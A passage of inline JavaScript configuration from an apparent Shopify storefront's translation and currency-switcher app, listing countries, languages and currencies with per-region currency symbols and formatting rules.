"AX","AD","AT","BE","EE","FI","GR","VA","IE","IT","XK","LV","LT","LU","MT","MC","ME","NL","PT","SM","SK","SI","ES","GB","SE","AL","BA","BG","BY","CZ","FO","GG","GI","HR","HU","IM","IS","JE","LI","MD","MK","NO","PL","RO","RS","SJ","DE","FR","CH","RU","US"],"language_order":["en","nl","ar","es","fr","ja","de","it","zh-TW","ko","zh-CN"],"currency_order":["AUD","CAD","EUR","HKD","JPY","NZD","SGD","MAD","TRY","SAR","AED","QAR","BHD","KWD","OMR","INR","CNY","LBP","XCD","AWG","BSD","BBD","BZD","USD","CRC","DOP","GTQ","HNL","JMD","NIO","PAB","TTD","ARS","BOB","BRL","CLP","COP","FKP","GYD","PYG","PEN","SRD","UYU","MXN","FJD","XPF","PGK","IDR","JOD","MYR","MVR","NPR","PKR","PHP","KRW","LKR","TWD","THB","TMT","UZS","VND","MGA","MRU","MUR","MZN","NGN","SCR","ZAR","TZS","ZMW","DKK","GBP","SEK","ALL","BAM","BGN","BYN","CZK","GIP","HUF","ISK","JEP","CHF","MDL","MKD","NOK","PLN","RON","RSD","RUB"],"region_group_enabled":false,"region_group_order":[],"customCSSPositionConfig":{},"rtl":false,"scriptSrc":"https://cdn3.hextom.com/js/themes/shrine_market.min.js","shopPrimaryRegion":"US","shopPrimaryCurrency":"USD","shopPrimaryLanguage":"en","displayElements":{"language":["language_flag","language_name"]},"enableAutoRedirection":true,"redirectForReferrerLinks":false,"searchEnabled":{"region":false,"language":false,"currency":false}};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "en";



  var tmsSelectorEnabledData = true;



  var tmsFileTranslationData = {};

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = {};

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"es":false,"it":false,"nl":false,"zh-TW":true,"pt-PT":false,"ko":false,"zh-CN":true,"ar":false,"ja":false,"de":false,"fr":false};



  var tmsAutoCoverageLanguageData = {"es":false,"it":false,"nl":false,"zh-TW":false,"pt-PT":false,"ko":false,"zh-CN":false,"ar":false,"ja":false,"de":false,"fr":false};



  var tmsRegionData = {"GF":{"region_name":"French Guiana","region_code":"GF","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GY":{"region_name":"Guyana","region_code":"GY","currency_code":"GYD","currency_symbol":"G$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PY":{"region_name":"Paraguay","region_code":"PY","currency_code":"PYG","currency_symbol":"Gs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MR":{"region_name":"Mauritania","region_code":"MR","currency_code":"MRU","currency_symbol":"UM","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MU":{"region_name":"Mauritius","region_code":"MU","currency_code":"MUR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MZ":{"region_name":"Mozambique","region_code":"MZ","currency_code":"MZN","currency_symbol":"Mt","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"NG":{"region_name":"Nigeria","region_code":"NG","currency_code":"NGN","currency_symbol":"₦","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SC":{"region_name":"Seychelles","region_code":"SC","currency_code":"SCR","currency_symbol":"Rs","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZA":{"region_name":"South Africa","region_code":"ZA","currency_code":"ZAR","currency_symbol":"R","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TZ":{"region_name":"Tanzania","region_code":"TZ","currency_code":"TZS","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ZM":{"region_name":"Zambia","region_code":"ZM","currency_code":"ZMW","currency_symbol":"K","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"ZW":{"region_name":"Zimbabwe","region_code":"ZW","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DK":{"region_name":"Denmark","region_code":"DK","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AD":{"region_name":"Andorra","region_code":"AD","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"HKD","currency_symbol":"HK$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"SGD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"MAD","currency_symbol":"Dh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"SAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"AED","currency_symbol":"Dhs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"QAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"BHD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"KWD","currency_symbol":"KD","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"OMR","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"IN":{"region_name":"India","region_code":"IN","currency_code":"INR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"LBP","currency_symbol":"L£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"PGK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"IDR","currency_symbol":"Rp","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"JOD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"MYR","currency_symbol":"RM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"NPR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"PKR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"PHP","currency_symbol":"₱","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"KRW","currency_symbol":"₩","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri 